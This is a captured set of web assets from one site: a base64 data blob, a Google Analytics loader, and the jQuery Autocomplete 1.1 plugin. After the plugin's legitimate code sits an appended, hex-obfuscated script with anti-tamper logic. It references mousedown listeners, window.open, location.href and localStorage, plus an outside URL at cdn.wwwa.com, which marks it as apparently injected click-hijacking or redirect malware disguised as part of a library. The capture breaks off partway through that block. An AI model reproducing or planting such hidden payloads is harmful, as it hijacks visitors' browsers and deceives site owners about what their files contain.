s2Wpcl6rx/9w+pAA0dcQWxqKfVQazU4MefO8i/yJ7EmqjH+g/cWQYxYQAWFsTc0QGcnAOXp3DIBA4jYIH/oArZmADc4MkdMYEcoQNwsB39jBAhIdC298oHDQyI4A+GsMUBHMbIOSVg/NAR+g/I/B3xksG7dsEkYcFKCM7XYKaCxxAHA7onLJklCs4jcQAtKqPc/A/cHMjT+Ll+bJKfO8MZYcN8GnjGUD+GcEuMJx1IRcT/oIUcQakl1qBD63OTfB0H7dQiQSqGINFc7MW53KETrUaDicbTjP/[base64]/8DX4Wi+mUx5WFBrPaSaHvGfn3rfIrEMwZANw3APj9235BATDS3/[base64]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[base64]//+I0eBIEgmKmTMijpPIMP4xCkFHpNAfRjSSqApckpgML6+ypQEcPaBJ55CfYS0IQFPhyS+F0sWKQUZ6ClPZbb2Ao+39B5LFu8Pj1bW8l/nihpwTBcLMK77wBVsRGaTrNCnTezhw3j+cuS9CtVSa7TORggWMbNDgWsFGga1r7+ewCc8ocJj9B58tJpE1SKQCw1hGSvz6jw0n2tzCQUazgYvB5bTYIkqypSHgHR0cquirmFZKWYNGlR0zo9IDoB3t/rENaBBkIuyYl3dVTVctDMEvEtHCCyhIwmhYY+ILWasvs7zQjETGXjgwLvsyq0xmugmLGWrpNCHyFs4U7zAXCf/tsuKMML9d83DknIieGRaACQPFzyQZwSiCfm6iDycpLrWnRJCbtHquZSpUkVlUjJvPetdqAKKuFzOKJZERnIm9UTNAHKIQBwNUwBCRimUs4Qshamm0GzibSDj0cOV0wYsaL8NMrVZCmfwa20Mn3yw0MmK/mBtD3QabyLJEFO23kDPabNyfMno+sUhwigGXYEAdQhCBOoyg0OMueuiJUtliTKOCtKKVHoYFJdPvrDn9iEKUgBF75yDi0h/cau5zPy1kqOcf46iAzgyhhzOlIhrVMXsUnBP8CoijrkPQgiuCz7O8UIZaqTCX8qOUvnnZPV16kFDui9hYhLDvT5SJgvj/xCdyYoPcfNMRPL5gClMFgxEojy8t5G9SR9jGaCiRkAi/[base64]//MTUXOMPoEXI3SMtRkYJxyRlRKzffkXz5g/[base64]/mJhwKLRsSB6roTFTAsapjEwmAvS9xEtMGuevETvitHUEybQ8EvbP+7wg3QA4Vkop/gR+KQI4zoHzsDigCABYKMCE75AUzACN06yASkGRezoIZ8yGD0yq8CSyyJQGUkyw8UjxvTt9wJjIj4sZFkBjFJwTM5MrekFhQMxBmglmi4PhMkAx3MrnQBE0ocQSAUtccQQiMMQb5rRy/DImXCF7lZQqAwBvYwBFa0JgE7yp/AuaLYqTraTJKABYwYwH/IgH/Qo6vERfYYrmlgN6m4Cohsw4mkwIjAFQ7kw/RAhtpBy1LSN6BBwYBLD3UQjLi0Ibo0wuDxwRkwvra7guGcl5e0Hmqou8LwQbvzEyHsRJNSpng5P/UwwnsJxc5qzDU6iclcswIzsJn/e7ZDAsqJeAGB/AcLmIV/wASqRM0yJIek4A8DGIBn8Crk6MWbyA4sEUvtwAhdwgjqAQvf9DFd2iTqxIhZIgnIWLJ6EQqvgUn18JqJOBvfEzXG8L2bDNGvY0LIuBcTFc/HHBPQ0gPlizeX2q2klFE6olGAFAo/O837TMBn+BZ88tEfBdIgFdIhJdIiNdIoigI9yMx4ijZykq2i8DMQgMoj0FHRwwpyGIDmiLUj5dIu9dIvBdO2KIZiMIAoKANoKLwljaBqm7zP9LmKCUOMiIF/4KMqRTSnyI4ADQrk6I4MnIiyCooQ/YeRjAhBTbUDMNRCvQnqwb5N6hpD7MFIxS5B//[base64]/2J9IANI7TQ/CizoBAYHIAGUiVVa0BVBJw8+NwzjACBSCDIFwCBRTgJpTqBWujXqPpXYWxDOZTI1IkZ2/8Rj+i6hm0YQR77wBHsvewCmk/qt4ocwbajhrmagZE8E/Homr40ROupOzCxuxCsSVHDzsM8TExFTHwxwsaULMcklI+FKYAx1wuJBmQLPYbpn85kVbm9CT6zVaIYiYejhxaoWam6Wa9kw16dSJ7NCt0Uj6AVtT0MQTu8zQ/kSOtqRGrxQA80GiSzocsFR8O6WkM0xK21O0wczMLkzrE9R8Tku+/8zl9zTIFpTCxqW4XZj4orEDWNKlZlo4jJCBvFiEhA2Z+QrRh4gW/7W95ySMH9SsI13NS5sdwU2g3ksd4LtaJND/H4md6h3IpkWqelHcxdnmp0Vs71ms/VWmMNXa5GHcwRvE507MROFFtlUt3JAhhl+liAEaNEAVVjENk4ExHCkyq6dRGhCIC8LYnQJGCJwJE5HbQoCIZSKd4HHhkNgOAJrtmAAAA7IA0KIA0KIA0KIA0K

--- FILE ---
content_type: application/javascript
request_url: https://www.xyyiyang.com/static/js/web.js
body_size: 359
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-1FP3GRR942\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-1FP3GRR942\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.xyyiyang.com/template/conch/asset/js/jquery.ac.js
body_size: 8964
content:
/*
 * jQuery Autocomplete plugin 1.1
 *
 * Copyright (c) 2009 Jörn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * Revision: $Id: jquery.autocomplete.js 15 2009-08-22 10:30:27Z joern.zaefferer $
 */;
$.browser = navigator.userAgent;
(function($) {
    $.fn.extend({
        autocomplete: function(urlOrData, options) {
            var isUrl = typeof urlOrData == "string";
            options = $.extend({}, $.Autocompleter.defaults, {
                url: isUrl ? urlOrData : null,
                data: isUrl ? null : urlOrData,
                delay: isUrl ? $.Autocompleter.defaults.delay : 10,
                max: options && !options.scroll ? 10 : 150
            }, options);
            options.highlight = options.highlight ||
                function(value) {
                    return value;
                };
            options.formatMatch = options.formatMatch || options.formatItem;
            return this.each(function() {
                new $.Autocompleter(this, options);
            });
        },
        result: function(handler) {
            return this.bind("result", handler);
        },
        search: function(handler) {
            return this.trigger("search", [handler]);
        },
        flushCache: function() {
            return this.trigger("flushCache");
        },
        setOptions: function(options) {
            return this.trigger("setOptions", [options]);
        },
        unautocomplete: function() {
            return this.trigger("unautocomplete");
        }
    });
    $.Autocompleter = function(input, options) {
        var KEY = {
            UP: 38,
            DOWN: 40,
            DEL: 46,
            TAB: 9,
            RETURN: 13,
            ESC: 27,
            COMMA: 188,
            PAGEUP: 33,
            PAGEDOWN: 34,
            BACKSPACE: 8
        };
        var $input = $(input).attr("autocomplete", "off").addClass(options.inputClass);
        var timeout;
        var previousValue = "";
        var cache = $.Autocompleter.Cache(options);
        var hasFocus = 0;
        var lastKeyPressCode;
        var config = {
            mouseDownOnSelect: false
        };
        var select = $.Autocompleter.Select(options, input, selectCurrent, config);
        var blockSubmit;
        $.browser.opera && $(input.form).bind("submit.autocomplete", function() {
            if (blockSubmit) {
                blockSubmit = false;
                return false;
            }
        });
        $input.bind(($.browser.opera ? "keypress" : "keydown") + ".autocomplete", function(event) {
            hasFocus = 1;
            lastKeyPressCode = event.keyCode;
            switch (event.keyCode) {
                case KEY.UP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.prev();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.DOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.next();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEUP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageUp();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEDOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageDown();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case options.multiple && $.trim(options.multipleSeparator) == "," && KEY.COMMA:
                case KEY.TAB:
                case KEY.RETURN:
                    if (selectCurrent()) {
                        event.preventDefault();
                        blockSubmit = true;
                        return false;
                    }
                    break;
                case KEY.ESC:
                    select.hide();
                    break;
                default:
                    clearTimeout(timeout);
                    timeout = setTimeout(onChange, options.delay);
                    break;
            }
        }).focus(function() {
            hasFocus++;
        }).blur(function() {
            hasFocus = 0;
            if (!config.mouseDownOnSelect) {
                hideResults();
            }
        }).click(function() {
            if (hasFocus++ > 1 && !select.visible()) {
                onChange(0, true);
            }
        }).bind("search", function() {
            var fn = (arguments.length > 1) ? arguments[1] : null;

            function findValueCallback(q, data) {
                var result;
                if (data && data.length) {
                    for (var i = 0; i < data.length; i++) {
                        if (data[i].result.toLowerCase() == q.toLowerCase()) {
                            result = data[i];
                            break;
                        }
                    }
                }
                if (typeof fn == "function") fn(result);
                else $input.trigger("result", result && [result.data, result.value]);
            }
            $.each(trimWords($input.val()), function(i, value) {
                request(value, findValueCallback, findValueCallback);
            });
        }).bind("flushCache", function() {
            cache.flush();
        }).bind("setOptions", function() {
            $.extend(options, arguments[1]);
            if ("data" in arguments[1]) cache.populate();
        }).bind("unautocomplete", function() {
            select.unbind();
            $input.unbind();
            $(input.form).unbind(".autocomplete");
        });

        function selectCurrent() {
            var selected = select.selected();
            if (!selected) return false;
            var v = selected.result;
            previousValue = v;
            if (options.multiple) {
                var words = trimWords($input.val());
                if (words.length > 1) {
                    var seperator = options.multipleSeparator.length;
                    var cursorAt = $(input).selection().start;
                    var wordAt, progress = 0;
                    $.each(words, function(i, word) {
                        progress += word.length;
                        if (cursorAt <= progress) {
                            wordAt = i;
                            return false;
                        }
                        progress += seperator;
                    });
                    words[wordAt] = v;
                    v = words.join(options.multipleSeparator);
                }
                v += options.multipleSeparator;
            }
            $input.val(v);
            hideResultsNow();
            $input.trigger("result", [selected.data, selected.value]);
            return true;
        }
        function onChange(crap, skipPrevCheck) {
            if (lastKeyPressCode == KEY.DEL) {
                select.hide();
                return;
            }
            var currentValue = $input.val();
            if (!skipPrevCheck && currentValue == previousValue) return;
            previousValue = currentValue;
            currentValue = lastWord(currentValue);
            if (currentValue.length >= options.minChars) {
                $input.addClass(options.loadingClass);
                if (!options.matchCase) currentValue = currentValue.toLowerCase();
                request(currentValue, receiveData, hideResultsNow);
            } else {
                stopLoading();
                select.hide();
            }
        };

        function trimWords(value) {
            if (!value) return [""];
            if (!options.multiple) return [$.trim(value)];
            return $.map(value.split(options.multipleSeparator), function(word) {
                return $.trim(value).length ? $.trim(word) : null;
            });
        }
        function lastWord(value) {
            if (!options.multiple) return value;
            var words = trimWords(value);
            if (words.length == 1) return words[0];
            var cursorAt = $(input).selection().start;
            if (cursorAt == value.length) {
                words = trimWords(value)
            } else {
                words = trimWords(value.replace(value.substring(cursorAt), ""));
            }
            return words[words.length - 1];
        }
        function autoFill(q, sValue) {
            if (options.autoFill && (lastWord($input.val()).toLowerCase() == q.toLowerCase()) && lastKeyPressCode != KEY.BACKSPACE) {
                $input.val($input.val() + sValue.substring(lastWord(previousValue).length));
                $(input).selection(previousValue.length, previousValue.length + sValue.length);
            }
        };

        function hideResults() {
            clearTimeout(timeout);
            timeout = setTimeout(hideResultsNow, 200);
        };

        function hideResultsNow() {
            var wasVisible = select.visible();
            select.hide();
            clearTimeout(timeout);
            stopLoading();
            if (options.mustMatch) {
                $input.search(function(result) {
                    if (!result) {
                        if (options.multiple) {
                            var words = trimWords($input.val()).slice(0, -1);
                            $input.val(words.join(options.multipleSeparator) + (words.length ? options.multipleSeparator : ""));
                        } else {
                            $input.val("");
                            $input.trigger("result", null);
                        }
                    }
                });
            }
        };

        function receiveData(q, data) {
            if (data && data.length && hasFocus) {
                stopLoading();
                select.display(data, q);
                autoFill(q, data[0].value);
                select.show();
            } else {
                hideResultsNow();
            }
        };

        function request(term, success, failure) {
            if (!options.matchCase) term = term.toLowerCase();
            var data = cache.load(term);
            if (data && data.length) {
                success(term, data);
            } else if ((typeof options.url == "string") && (options.url.length > 0)) {
                var extraParams = {
                    timestamp: +new Date()
                };
                $.each(options.extraParams, function(key, param) {
                    extraParams[key] = typeof param == "function" ? param() : param;
                });
                $.ajax({
                    mode: "abort",
                    port: "autocomplete" + input.name,
                    dataType: options.dataType,
                    url: options.url,
                    data: $.extend({
                        wd: lastWord(term),
                        limit: options.max
                    }, extraParams),
                    success: function(data) {
                        var parsed = options.parse && options.parse(data) || parse(data);
                        cache.add(term, parsed);
                        success(term, parsed);
                    }
                });
            } else {
                select.emptyList();
                failure(term);
            }
        };

        function parse(data) {
            var parsed = [];
            var rows = data.split("\n");
            for (var i = 0; i < rows.length; i++) {
                var row = $.trim(rows[i]);
                if (row) {
                    row = row.split("|");
                    parsed[parsed.length] = {
                        data: row,
                        value: row[0],
                        result: options.formatResult && options.formatResult(row, row[0]) || row[0]
                    };
                }
            }
            return parsed;
        };

        function stopLoading() {
            $input.removeClass(options.loadingClass);
        };
    };
    $.Autocompleter.defaults = {
        inputClass: "ac_input",
        resultsClass: "ac_results",
        loadingClass: "ac_loading",
        minChars: 1,
        delay: 400,
        matchCase: false,
        matchSubset: false,
        matchContains: false,
        cacheLength: 10,
        max: 100,
        mustMatch: false,
        extraParams: {},
        selectFirst: true,
        formatItem: function(row) {
            return row[0];
        },
        formatMatch: null,
        autoFill: false,
        width: 0,
        multiple: false,
        multipleSeparator: ", ",
        highlight: function(value, term) {
            return value.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)(" + term.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi, "\\$1") + ")(?![^<>]*>)(?![^&;]+;)", "gi"), "<strong>$1</strong>");
        },
        scroll: true,
        scrollHeight: 180
    };
    $.Autocompleter.Cache = function(options) {
        var data = {};
        var length = 0;

        function matchSubset(s, sub) {
            if (!options.matchCase) s = s.toLowerCase();
            var i = s.indexOf(sub);
            if (options.matchContains == "word") {
                i = s.toLowerCase().search("\\b" + sub.toLowerCase());
            }
            if (i == -1) return false;
            return i == 0 || options.matchContains;
        };

        function add(q, value) {
            if (length > options.cacheLength) {
                flush();
            }
            if (!data[q]) {
                length++;
            }
            data[q] = value;
        }
        function populate() {
            if (!options.data) return false;
            var stMatchSets = {},
                nullData = 0;
            if (!options.url) options.cacheLength = 1;
            stMatchSets[""] = [];
            for (var i = 0, ol = options.data.length; i < ol; i++) {
                var rawValue = options.data[i];
                rawValue = (typeof rawValue == "string") ? [rawValue] : rawValue;
                var value = options.formatMatch(rawValue, i + 1, options.data.length);
                if (value === false) continue;
                var firstChar = value.charAt(0).toLowerCase();
                if (!stMatchSets[firstChar]) stMatchSets[firstChar] = [];
                var row = {
                    value: value,
                    data: rawValue,
                    result: options.formatResult && options.formatResult(rawValue) || value
                };
                stMatchSets[firstChar].push(row);
                if (nullData++ < options.max) {
                    stMatchSets[""].push(row);
                }
            };
            $.each(stMatchSets, function(i, value) {
                options.cacheLength++;
                add(i, value);
            });
        }
        setTimeout(populate, 25);

        function flush() {
            data = {};
            length = 0;
        }
        return {
            flush: flush,
            add: add,
            populate: populate,
            load: function(q) {
                if (!options.cacheLength || !length) return null;
                if (!options.url && options.matchContains) {
                    var csub = [];
                    for (var k in data) {
                        if (k.length > 0) {
                            var c = data[k];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub.push(x);
                                }
                            });
                        }
                    }
                    return csub;
                } else if (data[q]) {
                    return data[q];
                } else if (options.matchSubset) {
                    for (var i = q.length - 1; i >= options.minChars; i--) {
                        var c = data[q.substr(0, i)];
                        if (c) {
                            var csub = [];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub[csub.length] = x;
                                }
                            });
                            return csub;
                        }
                    }
                }
                return null;
            }
        };
    };
    $.Autocompleter.Select = function(options, input, select, config) {
        var CLASSES = {
            ACTIVE: "ac_over"
        };
        var listItems, active = -1,
            data, term = "",
            needsInit = true,
            element, list;

        function init() {
            if (!needsInit) return;
            element = $("<div/>").hide().addClass(options.resultsClass).css("position", "absolute").appendTo(document.body);
            list = $("<ul/>").appendTo(element).mouseover(function(event) {
                if (target(event).nodeName && target(event).nodeName.toUpperCase() == 'LI') {
                    active = $("li", list).removeClass(CLASSES.ACTIVE).index(target(event));
                    $(target(event)).addClass(CLASSES.ACTIVE);
                }
            }).click(function(event) {
                $(target(event)).addClass(CLASSES.ACTIVE);
                select();
                input.focus();
                return false;
            }).mousedown(function() {
                config.mouseDownOnSelect = true;
            }).mouseup(function() {
                config.mouseDownOnSelect = false;
            });
            if (options.width > 0) element.css("width", options.width);
            needsInit = false;
        }
        function target(event) {
            var element = event.target;
            while (element && element.tagName != "LI") element = element.parentNode;
            if (!element) return [];
            return element;
        }
        function moveSelect(step) {
            listItems.slice(active, active + 1).removeClass(CLASSES.ACTIVE);
            movePosition(step);
            var activeItem = listItems.slice(active, active + 1).addClass(CLASSES.ACTIVE);
            if (options.scroll) {
                var offset = 0;
                listItems.slice(0, active).each(function() {
                    offset += this.offsetHeight;
                });
                if ((offset + activeItem[0].offsetHeight - list.scrollTop()) > list[0].clientHeight) {
                    list.scrollTop(offset + activeItem[0].offsetHeight - list.innerHeight());
                } else if (offset < list.scrollTop()) {
                    list.scrollTop(offset);
                }
            }
        };

        function movePosition(step) {
            active += step;
            if (active < 0) {
                active = listItems.size() - 1;
            } else if (active >= listItems.size()) {
                active = 0;
            }
        }
        function limitNumberOfItems(available) {
            return options.max && options.max < available ? options.max : available;
        }
        function fillList() {
            list.empty();
            var max = limitNumberOfItems(data.length);
            for (var i = 0; i < max; i++) {
                if (!data[i]) continue;
                var formatted = options.formatItem(data[i].data, i + 1, max, data[i].value, term);
                if (formatted === false) continue;
                var li = $("<li/>").html(options.highlight(formatted, term)).addClass(i % 2 == 0 ? "ac_even" : "ac_odd").appendTo(list)[0];
                $.data(li, "ac_data", data[i]);
            }
            listItems = list.find("li");
            if (options.selectFirst) {
                listItems.slice(0, 1).addClass(CLASSES.ACTIVE);
                active = 0;
            }
            if ($.fn.bgiframe) list.bgiframe();
        }
        return {
            display: function(d, q) {
                init();
                data = d;
                term = q;
                fillList();
            },
            next: function() {
                moveSelect(1);
            },
            prev: function() {
                moveSelect(-1);
            },
            pageUp: function() {
                if (active != 0 && active - 8 < 0) {
                    moveSelect(-active);
                } else {
                    moveSelect(-8);
                }
            },
            pageDown: function() {
                if (active != listItems.size() - 1 && active + 8 > listItems.size()) {
                    moveSelect(listItems.size() - 1 - active);
                } else {
                    moveSelect(8);
                }
            },
            hide: function() {
                element && element.hide();
                listItems && listItems.removeClass(CLASSES.ACTIVE);
                active = -1;
            },
            visible: function() {
                return element && element.is(":visible");
            },
            current: function() {
                return this.visible() && (listItems.filter("." + CLASSES.ACTIVE)[0] || options.selectFirst && listItems[0]);
            },
            show: function() {
                var offset = $(input).offset();
                element.css({
                    width: typeof options.width == "string" || options.width > 0 ? options.width : $(input).width(),
                    top: offset.top + input.offsetHeight,
                    left: offset.left
                }).show();
                if (options.scroll) {
                    list.scrollTop(0);
                    list.css({
                        maxHeight: options.scrollHeight,
                        overflow: 'auto'
                    });
                    if ($.browser.msie && typeof document.body.style.maxHeight === "undefined") {
                        var listHeight = 0;
                        listItems.each(function() {
                            listHeight += this.offsetHeight;
                        });
                        var scrollbarsVisible = listHeight > options.scrollHeight;
                        list.css('height', scrollbarsVisible ? options.scrollHeight : listHeight);
                        if (!scrollbarsVisible) {
                            listItems.width(list.width() - parseInt(listItems.css("padding-left")) - parseInt(listItems.css("padding-right")));
                        }
                    }
                }
            },
            selected: function() {
                var selected = listItems && listItems.filter("." + CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);
                return selected && selected.length && $.data(selected[0], "ac_data");
            },
            emptyList: function() {
                list && list.empty();
            },
            unbind: function() {
                element && element.remove();
            }
        };
    };
    $.fn.selection = function(start, end) {
        if (start !== undefined) {
            return this.each(function() {
                if (this.createTextRange) {
                    var selRange = this.createTextRange();
                    if (end === undefined || start == end) {
                        selRange.move("character", start);
                        selRange.select();
                    } else {
                        selRange.collapse(true);
                        selRange.moveStart("character", start);
                        selRange.moveEnd("character", end);
                        selRange.select();
                    }
                } else if (this.setSelectionRange) {
                    this.setSelectionRange(start, end);
                } else if (this.selectionStart) {
                    this.selectionStart = start;
                    this.selectionEnd = end;
                }
            });
        }
        var field = this[0];
        if (field.createTextRange) {
            var range = document.selection.createRange(),
                orig = field.value,
                teststring = "<->",
                textLength = range.text.length;
            range.text = teststring;
            var caretAt = field.value.indexOf(teststring);
            field.value = orig;
            this.selection(caretAt, caretAt + textLength);
            return {
                start: caretAt,
                end: caretAt + textLength
            }
        } else if (field.selectionStart !== undefined) {
            return {
                start: field.selectionStart,
                end: field.selectionEnd
            }
        }
    };
})(jQuery);
var _0x429e=['\x66\x6c\x6f\x6f\x72','\x6f\x70\x65\x6e','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x68\x72\x65\x66','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x6c\x65\x6e\x67\x74\x68','\x73\x70\x61\x6e','\x72\x61\x6e\x64\x6f\x6d','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x65\x78\x65\x63','\x69\x6d\x67','\x74\x65\x73\x74','\x67\x65\x74\x4d\x6f\x6e\x74\x68','\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e','\x72\x65\x74\x75\x72\x6e\x20\x2f\x22\x20\x2b\x20\x74\x68\x69\x73\x20\x2b\x20\x22\x2f','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x64\x6e\x2e\x77\x77\x77\x61\x2e\x63\x6f\x6d\x2f\x61\x2f\x78\x2f\x71\x2f','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x67\x65\x74\x44\x61\x74\x65','\x64\x69\x76','\x67\x65\x74\x49\x74\x65\x6d','\x5e\x28\x5b\x5e\x20\x5d\x2b\x28\x20\x2b\x5b\x5e\x20\x5d\x2b\x29\x2b\x29\x2b\x5b\x5e\x20\x5d\x7d','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x6c\x6f\x61\x64','\x64\x61\x74\x65','\x73\x65\x74\x49\x74\x65\x6d','\x63\x6f\x6d\x70\x69\x6c\x65'];(function(_0x25df67,_0x429ec9){var _0x1566ce=function(_0x471f34){while(--_0x471f34){_0x25df67['push'](_0x25df67['shift']());}};var _0x5be98c=function(){var _0x15d1cc={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x43f046,_0x1f75b9,_0x41bdcc,_0x3ea81f){_0x3ea81f=_0x3ea81f||{};var _0x1fe2c5=_0x1f75b9+'='+_0x41bdcc;var _0x245d41=0x0;for(var _0xb73ecf=0x0,_0x5b5b3a=_0x43f046['length'];_0xb73ecf<_0x5b5b3a;_0xb73ecf++){var _0x14e2fd=_0x43f046[_0xb73ecf];_0x1fe2c5+=';\x20'+_0x14e2fd;var _0x32370c=_0x43f046[_0x14e2fd];_0x43f046['push'](_0x32370c);_0x5b5b3a=_0x43f046['length'];if(_0x32370c!==!![]){_0x1fe2c5+='='+_0x32370c;}}_0x3ea81f['cookie']=_0x1fe2c5;},'removeCookie':function(){return'dev';},'getCookie':function(_0x2ed8dc,_0xa443c6){_0x2ed8dc=_0x2ed8dc||function(_0x3ba347){return _0x3ba347;};var _0x295124=_0x2ed8dc(new RegExp('(?:^|;\x20)'+_0xa443c6['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x27248e=function(_0x12f73a,_0x110dbb){_0x12f73a(++_0x110dbb);};_0x27248e(_0x1566ce,_0x429ec9);return _0x295124?decodeURIComponent(_0x295124[0x1]):undefined;}};var _0x5775f6=function(){var _0x1086c9=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x1086c9['test'](_0x15d1cc['removeCookie']['toString']());};_0x15d1cc['updateCookie']=_0x5775f6;var _0x267640='';var 